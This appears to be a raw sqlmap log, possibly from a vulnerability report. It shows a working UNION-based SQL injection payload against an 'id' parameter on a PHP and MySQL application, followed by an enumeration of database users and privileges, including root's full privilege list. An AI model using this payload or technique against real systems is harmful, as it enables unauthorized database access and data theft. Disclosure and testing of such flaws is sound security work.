 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:22:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:22:42] [INFO] fetching database users privileges
[20:22:42] [WARNING] reflective value(s) found and filtering out
database management system users privileges:
[*] 'demo02'@'localhost' [1]:
privilege: USAGE
[*] 'mysql.session'@'localhost' (administrator) [1]:
privilege: SUPER
[*] 'mysql.sys'@'localhost' [1]:
privilege: USAGE
[*] 'root'@'localhost' (administrator) [28]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TABLESPACE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[20:22:42] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 20:22:42 /2025-09-24/